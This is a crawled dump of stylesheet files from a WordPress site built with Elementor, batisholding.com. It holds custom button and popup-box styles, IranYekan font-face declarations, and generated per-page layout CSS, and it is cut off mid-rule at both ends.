  cursor: pointer;
  line-height: 20px;
  font-size: 14px;
  border: none;
  border-radius: 0;
}
.button-ihxx:hover, .button-ihxx:focus {
  background-color: #304A3D;
}

.box-ihxx {
  position: absolute;
  top: 100%;
  right: 0;
  width: min(500px , 34vw);
  height: auto;
  background-color: #fff;
  display: none;
  padding: 30px;
  box-shadow: 0px 10px 4px 0px #00000040;
}
.button-mod{
    margin-top: 30px;
}
.button-mod a{
    background-color: #0A352D;
    padding: 7px 14px;
    color: #fff;
}
.mode-phar1 {
	border-bottom: 3px solid #0A352D;
}
.all-p p{
    font-size: 14px;
}
@media screen and (min-width:1024px){
    .box-ihxx {
  width: min(500px , 34vw);
}
}
@media screen and (min-width:768px) and (max-width:1024px){
    .box-ihxx {
  width: min(500px);
}
}
@media screen and (max-width:767px){
    .box-ihxx {
  width: min(500px , 34vw);
}
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-734a2f9 */.button-ihxx {
  padding: 9px 10px;
  background-color: #0A352D;
  color: white;
  cursor: pointer;
  line-height: 20px;
  font-size: 14px;
  border: none;
  border-radius: 0;
}
.button-ihxx:hover, .button-ihxx:focus {
  background-color: #304A3D;
}

.box-ihxx {
  position: absolute;
  top: 100%;
  right: 0;
  width: min(500px , 34vw);
  height: auto;
  background-color: #fff;
  display: none;
  padding: 30px;
  box-shadow: 0px 10px 4px 0px #00000040;
}
.button-mod{
    margin-top: 30px;
}
.button-mod a{
    background-color: #0A352D;
    padding: 7px 14px;
    color: #fff;
}
.mode-phar1 {
	border-bottom: 3px solid #0A352D;
}
.all-p p{
    font-size: 14px;
}
@media screen and (min-width:1024px){
    .box-ihxx {
  width: min(500px , 34vw);
}
}
@media screen and (min-width:768px) and (max-width:1024px){
    .box-ihxx {
  width: min(500px);
}
}
@media screen and (max-width:767px){
    .box-ihxx {
  width: min(500px , 34vw);
}
}/* End custom CSS */
/* Start custom CSS for search-form, class: .elementor-element-238836d */#head-src{
    margin-right: auto;
}/* End custom CSS */
/* Start custom CSS */.title-link, .title-link h3, .title-link a {
	height: 100%;
	display: inline-block;
	align-content: center;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'IranYekan';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebregularfanum.eot');
	src: url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebregularfanum.eot?#iefix') format('embedded-opentype'),
		url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebregularfanum.woff') format('woff'),
		url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebregularfanum.ttf') format('truetype'),
		url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebregularfanum.svg#IranYekan') format('svg');
}
@font-face {
	font-family: 'IranYekan';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebboldfanum.eot');
	src: url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebboldfanum.eot?#iefix') format('embedded-opentype'),
		url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebboldfanum.woff') format('woff'),
		url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebboldfanum.ttf') format('truetype'),
		url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebboldfanum.svg#IranYekan') format('svg');
}
@font-face {
	font-family: 'IranYekan';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebmediumfanum.eot');
	src: url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebmediumfanum.eot?#iefix') format('embedded-opentype'),
		url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebmediumfanum.woff') format('woff'),
		url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebmediumfanum.ttf') format('truetype'),
		url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebmediumfanum.svg#IranYekan') format('svg');
}
@font-face {
	font-family: 'IranYekan';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebextraboldfanum.eot');
	src: url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebextraboldfanum.eot?#iefix') format('embedded-opentype'),
		url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebextraboldfanum.woff') format('woff'),
		url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebextraboldfanum.ttf') format('truetype'),
		url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebextraboldfanum.svg#IranYekan') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://batisholding.com/wp-content/uploads/elementor/css/post-10459.css?ver=1748270895
body_size: 926
content:
.elementor-10459 .elementor-element.elementor-element-942c85a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-10459 .elementor-element.elementor-element-942c85a:not(.elementor-motion-effects-element-type-background), .elementor-10459 .elementor-element.elementor-element-942c85a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-d839693 ) 13%, var( --e-global-color-primary ) 95%);}.elementor-10459 .elementor-element.elementor-element-9e918a4{--display:flex;}.elementor-10459 .elementor-element.elementor-element-9e918a4.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10459 .elementor-element.elementor-element-5a3ed38 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );color:var( --e-global-color-1c3cd0f7 );}.elementor-10459 .elementor-element.elementor-element-e771908{text-align:justify;color:var( --e-global-color-9ff453f );}.elementor-10459 .elementor-element.elementor-element-5060e6b{--display:flex;}.elementor-10459 .elementor-element.elementor-element-5060e6b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10459 .elementor-element.elementor-element-a9e61da .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );color:var( --e-global-color-1c3cd0f7 );}.elementor-10459 .elementor-element.elementor-element-bace133 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-10459 .elementor-element.elementor-element-bace133 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-10459 .elementor-element.elementor-element-bace133{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10459 .elementor-element.elementor-element-bace133 .elementor-icon-list-text{color:var( --e-global-color-9ff453f );transition:color 0.5s;}.elementor-10459 .elementor-element.elementor-element-bace133 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-13c7ade );}.elementor-10459 .elementor-element.elementor-element-5a59742 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );color:var( --e-global-color-1c3cd0f7 );}.elementor-10459 .elementor-element.elementor-element-385ec24 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-10459 .elementor-element.elementor-element-385ec24 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-10459 .elementor-element.elementor-element-385ec24{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10459 .elementor-element.elementor-element-385ec24 .elementor-icon-list-text{color:var( --e-global-color-9ff453f );transition:color 0.5s;}.elementor-10459 .elementor-element.elementor-element-385ec24 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-13c7ade );}.elementor-10459 .elementor-element.elementor-element-aa8f689{--display:flex;}.elementor-10459 .elementor-element.elementor-element-4aa2883 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );color:var( --e-global-color-1c3cd0f7 );}.elementor-10459 .elementor-element.elementor-element-6aa8d4a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-10459 .elementor-element.elementor-element-6aa8d4a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-10459 .elementor-element.elementor-element-6aa8d4a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10459 .elementor-element.elementor-element-6aa8d4a .elementor-icon-list-text{color:var( --e-global-color-9ff453f );transition:color 0.5s;}.elementor-10459 .elementor-element.elementor-element-6aa8d4a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-13c7ade );}.elementor-10459 .elementor-element.elementor-element-3b0f21e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-10459 .elementor-element.elementor-element-3b0f21e:not(.elementor-motion-effects-element-type-background), .elementor-10459 .elementor-element.elementor-element-3b0f21e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d839693 );}.elementor-10459 .elementor-element.elementor-element-7b12460{--display:flex;}.elementor-10459 .elementor-element.elementor-element-4355469 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-10459 .elementor-element.elementor-element-4355469 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-10459 .elementor-element.elementor-element-4355469 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-10459 .elementor-element.elementor-element-4355469 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-10459 .elementor-element.elementor-element-4355469 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-10459 .elementor-element.elementor-element-4355469 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-10459 .elementor-element.elementor-element-4355469 .elementor-icon-list-icon i{color:var( --e-global-color-1c3cd0f7 );transition:color 0.3s;}.elementor-10459 .elementor-element.elementor-element-4355469 .elementor-icon-list-icon svg{fill:var( --e-global-color-1c3cd0f7 );transition:fill 0.3s;}.elementor-10459 .elementor-element.elementor-element-4355469 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-13c7ade );}.elementor-10459 .elementor-element.elementor-element-4355469 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-13c7ade );}.elementor-10459 .elementor-element.elementor-element-4355469{--e-icon-list-icon-size:16px;--icon-vertical-align:flex-start;--icon-vertical-offset:2px;}.elementor-10459 .elementor-element.elementor-element-4355469 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10459 .elementor-element.elementor-element-4355469 .elementor-icon-list-item > a{font-size:14px;}.elementor-10459 .elementor-element.elementor-element-4355469 .elementor-icon-list-text{color:var( --e-global-color-9ff453f );transition:color 0.5s;}.elementor-10459 .elementor-element.elementor-element-4355469 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-13c7ade );}.elementor-10459 .elementor-element.elementor-element-af4bc28{--display:flex;}.elementor-10459 .elementor-element.elementor-element-c231db3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-10459 .elementor-element.elementor-element-c231db3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-10459 .elementor-element.elementor-element-c231db3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-10459 .elementor-element.elementor-element-c231db3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-10459 .elementor-element.elementor-element-c231db3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-10459 .elementor-element.elementor-element-c231db3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-10459 .elementor-element.elementor-element-c231db3 .elementor-icon-list-icon i{color:var( --e-global-color-1c3cd0f7 );transition:color 0.3s;}.elementor-10459 .elementor-element.elementor-element-c231db3 .elementor-icon-list-icon svg{fill:var( --e-global-color-1c3cd0f7 );transition:fill 0.3s;}.elementor-10459 .elementor-element.elementor-element-c231db3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-13c7ade );}.elementor-10459 .elementor-element.elementor-element-c231db3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-13c7ade );}.elementor-10459 .elementor-element.elementor-element-c231db3{--e-icon-list-icon-size:16px;--icon-vertical-align:flex-start;--icon-vertical-offset:2px;}.elementor-10459 .elementor-element.elementor-element-c231db3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10459 .elementor-element.elementor-element-c231db3 .elementor-icon-list-item > a{font-size:14px;}.elementor-10459 .elementor-element.elementor-element-c231db3 .elementor-icon-list-text{color:var( --e-global-color-9ff453f );transition:color 0.5s;}.elementor-10459 .elementor-element.elementor-element-c231db3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-13c7ade );}.elementor-10459 .elementor-element.elementor-element-602677d{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-10459 .elementor-element.elementor-element-602677d:not(.elementor-motion-effects-element-type-background), .elementor-10459 .elementor-element.elementor-element-602677d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d839693 );}.elementor-10459 .elementor-element.elementor-element-c914eda{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-10459 .elementor-element.elementor-element-c914eda .elementor-widget-container{text-align:center;}.elementor-10459 .elementor-element.elementor-element-c914eda .elementor-social-icon{background-color:var( --e-global-color-1c3cd0f7 );}.elementor-10459 .elementor-element.elementor-element-c914eda .elementor-social-icon i{color:var( --e-global-color-77d9689e );}.elementor-10459 .elementor-element.elementor-element-c914eda .elementor-social-icon svg{fill:var( --e-global-color-77d9689e );}.elementor-10459 .elementor-element.elementor-element-5790be5{text-align:center;font-size:14px;color:var( --e-global-color-1c3cd0f7 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-10459 .elementor-element.elementor-element-9e918a4{--width:32.981%;}.elementor-10459 .elementor-element.elementor-element-5060e6b{--width:29.257%;}.elementor-10459 .elementor-element.elementor-element-aa8f689{--content-width:1434px;}.elementor-10459 .elementor-element.elementor-element-7b12460{--width:66%;}.elementor-10459 .elementor-element.elementor-element-af4bc28{--width:30%;}}@media(max-width:1024px){.elementor-10459 .elementor-element.elementor-element-5a3ed38 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-10459 .elementor-element.elementor-element-a9e61da .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-10459 .elementor-element.elementor-element-5a59742 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-10459 .elementor-element.elementor-element-4aa2883 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:767px){.elementor-10459 .elementor-element.elementor-element-5a3ed38 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-10459 .elementor-element.elementor-element-a9e61da .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-10459 .elementor-element.elementor-element-5a59742 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-10459 .elementor-element.elementor-element-4aa2883 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://batisholding.com/wp-content/uploads/elementor/css/post-13970.css?ver=1748279729
body_size: 950
content:
.elementor-13970 .elementor-element.elementor-element-75d5c5d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-13970 .elementor-element.elementor-element-75d5c5d:not(.elementor-motion-effects-element-type-background), .elementor-13970 .elementor-element.elementor-element-75d5c5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-9ff453f );}.elementor-13970 .elementor-element.elementor-element-08b7a24{--display:flex;--border-radius:5px 5px 5px 5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:3%;--padding-bottom:3%;--padding-left:3%;--padding-right:3%;}.elementor-13970 .elementor-element.elementor-element-08b7a24:not(.elementor-motion-effects-element-type-background), .elementor-13970 .elementor-element.elementor-element-08b7a24 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1e44699 );}.elementor-13970 .elementor-element.elementor-element-08b7a24.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-13970 .elementor-element.elementor-element-bcaaf80{width:initial;max-width:initial;}.elementor-13970 .elementor-element.elementor-element-bcaaf80.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-13970 .elementor-element.elementor-element-bcaaf80 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-666d98b );}.elementor-13970 .elementor-element.elementor-element-726a078{color:var( --e-global-color-accent );}.elementor-13970 .elementor-element.elementor-element-3b108de .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-666d98b );}.elementor-13970 .elementor-element.elementor-element-cb1f99d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--align-content:flex-start;}.elementor-13970 .elementor-element.elementor-element-cb1f99d.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-13970 .elementor-element.elementor-element-1a57bf9{width:var( --container-widget-width, calc(100% / 2) );max-width:calc(100% / 2);--container-widget-width:calc(100% / 2);--container-widget-flex-grow:0;--icon-box-icon-margin:14px;}.elementor-13970 .elementor-element.elementor-element-1a57bf9 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-13970 .elementor-element.elementor-element-1a57bf9.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-13970 .elementor-element.elementor-element-1a57bf9 .elementor-icon-box-wrapper{text-align:right;}.elementor-13970 .elementor-element.elementor-element-1a57bf9 .elementor-icon-box-title{margin-bottom:5px;}.elementor-13970 .elementor-element.elementor-element-1a57bf9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-13970 .elementor-element.elementor-element-1a57bf9.elementor-view-framed .elementor-icon, .elementor-13970 .elementor-element.elementor-element-1a57bf9.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-13970 .elementor-element.elementor-element-1a57bf9 .elementor-icon{font-size:29px;}.elementor-13970 .elementor-element.elementor-element-1a57bf9 .elementor-icon-box-title, .elementor-13970 .elementor-element.elementor-element-1a57bf9 .elementor-icon-box-title a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-13970 .elementor-element.elementor-element-1a57bf9 .elementor-icon-box-description{color:var( --e-global-color-accent );}.elementor-13970 .elementor-element.elementor-element-7f390b5{width:var( --container-widget-width, calc(100% / 2) );max-width:calc(100% / 2);--container-widget-width:calc(100% / 2);--container-widget-flex-grow:0;--icon-box-icon-margin:14px;}.elementor-13970 .elementor-element.elementor-element-7f390b5 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-13970 .elementor-element.elementor-element-7f390b5.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-13970 .elementor-element.elementor-element-7f390b5 .elementor-icon-box-wrapper{text-align:right;}.elementor-13970 .elementor-element.elementor-element-7f390b5 .elementor-icon-box-title{margin-bottom:5px;}.elementor-13970 .elementor-element.elementor-element-7f390b5.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-13970 .elementor-element.elementor-element-7f390b5.elementor-view-framed .elementor-icon, .elementor-13970 .elementor-element.elementor-element-7f390b5.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-13970 .elementor-element.elementor-element-7f390b5 .elementor-icon{font-size:29px;}.elementor-13970 .elementor-element.elementor-element-7f390b5 .elementor-icon-box-title, .elementor-13970 .elementor-element.elementor-element-7f390b5 .elementor-icon-box-title a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-13970 .elementor-element.elementor-element-7f390b5 .elementor-icon-box-description{color:var( --e-global-color-accent );}.elementor-13970 .elementor-element.elementor-element-4cfe6c5{width:var( --container-widget-width, calc(100% / 2) );max-width:calc(100% / 2);--container-widget-width:calc(100% / 2);--container-widget-flex-grow:0;--icon-box-icon-margin:14px;}.elementor-13970 .elementor-element.elementor-element-4cfe6c5 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-13970 .elementor-element.elementor-element-4cfe6c5.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-13970 .elementor-element.elementor-element-4cfe6c5 .elementor-icon-box-wrapper{text-align:right;}.elementor-13970 .elementor-element.elementor-element-4cfe6c5 .elementor-icon-box-title{margin-bottom:5px;}.elementor-13970 .elementor-element.elementor-element-4cfe6c5.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-13970 .elementor-element.elementor-element-4cfe6c5.elementor-view-framed .elementor-icon, .elementor-13970 .elementor-element.elementor-element-4cfe6c5.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-13970 .elementor-element.elementor-element-4cfe6c5 .elementor-icon{font-size:29px;}.elementor-13970 .elementor-element.elementor-element-4cfe6c5 .elementor-icon-box-title, .elementor-13970 .elementor-element.elementor-element-4cfe6c5 .elementor-icon-box-title a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-13970 .elementor-element.elementor-element-4cfe6c5 .elementor-icon-box-description{color:var( --e-global-color-accent );}.elementor-13970 .elementor-element.elementor-element-8c2bc2c{width:var( --container-widget-width, calc(100% / 2) );max-width:calc(100% / 2);--container-widget-width:calc(100% / 2);--container-widget-flex-grow:0;--icon-box-icon-margin:14px;}.elementor-13970 .elementor-element.elementor-element-8c2bc2c > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-13970 .elementor-element.elementor-element-8c2bc2c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-13970 .elementor-element.elementor-element-8c2bc2c .elementor-icon-box-wrapper{text-align:right;}.elementor-13970 .elementor-element.elementor-element-8c2bc2c .elementor-icon-box-title{margin-bottom:5px;}.elementor-13970 .elementor-element.elementor-element-8c2bc2c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-13970 .elementor-element.elementor-element-8c2bc2c.elementor-view-framed .elementor-icon, .elementor-13970 .elementor-element.elementor-element-8c2bc2c.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-13970 .elementor-element.elementor-element-8c2bc2c .elementor-icon{font-size:29px;}.elementor-13970 .elementor-element.elementor-element-8c2bc2c .elementor-icon-box-title, .elementor-13970 .elementor-element.elementor-element-8c2bc2c .elementor-icon-box-title a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-13970 .elementor-element.elementor-element-8c2bc2c .elementor-icon-box-description{color:var( --e-global-color-accent );}.elementor-13970 .elementor-element.elementor-element-abb9550{width:var( --container-widget-width, calc(100% / 2) );max-width:calc(100% / 2);--container-widget-width:calc(100% / 2);--container-widget-flex-grow:0;--icon-box-icon-margin:14px;}.elementor-13970 .elementor-element.elementor-element-abb9550 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-13970 .elementor-element.elementor-element-abb9550.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-13970 .elementor-element.elementor-element-abb9550 .elementor-icon-box-wrapper{text-align:right;}.elementor-13970 .elementor-element.elementor-element-abb9550 .elementor-icon-box-title{margin-bottom:5px;}.elementor-13970 .elementor-element.elementor-element-abb9550.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-13970 .elementor-element.elementor-element-abb9550.elementor-view-framed .elementor-icon, .elementor-13970 .elementor-element.elementor-element-abb9550.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-13970 .elementor-element.elementor-element-abb9550 .elementor-icon{font-size:29px;}.elementor-13970 .elementor-element.elementor-element-abb9550 .elementor-icon-box-title, .elementor-13970 .elementor-element.elementor-element-abb9550 .elementor-icon-box-title a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-13970 .elementor-element.elementor-element-abb9550 .elementor-icon-box-description{color:var( --e-global-color-accent );}.elementor-13970 .elementor-element.elementor-element-5b1f7cf{width:var( --container-widget-width, calc(100% / 2) );max-width:calc(100% / 2);--container-widget-width:calc(100% / 2);--container-widget-flex-grow:0;--icon-box-icon-margin:14px;}.elementor-13970 .elementor-element.elementor-element-5b1f7cf > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-13970 .elementor-element.elementor-element-5b1f7cf.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-13970 .elementor-element.elementor-element-5b1f7cf .elementor-icon-box-wrapper{text-align:right;}.elementor-13970 .elementor-element.elementor-element-5b1f7cf .elementor-icon-box-title{margin-bottom:5px;}.elementor-13970 .elementor-element.elementor-element-5b1f7cf.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-13970 .elementor-element.elementor-element-5b1f7cf.elementor-view-framed .elementor-icon, .elementor-13970 .elementor-element.elementor-element-5b1f7cf.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-13970 .elementor-element.elementor-element-5b1f7cf .elementor-icon{font-size:29px;}.elementor-13970 .elementor-element.elementor-element-5b1f7cf .elementor-icon-box-title, .elementor-13970 .elementor-element.elementor-element-5b1f7cf .elementor-icon-box-title a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-13970 .elementor-element.elementor-element-5b1f7cf .elementor-icon-box-description{color:var( --e-global-color-accent );}.elementor-13970 .elementor-element.elementor-element-990d48d .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-666d98b );}.elementor-13970 .elementor-element.elementor-element-8d2b994 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-666d98b );}.elementor-13970 .elementor-element.elementor-element-0390568 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( 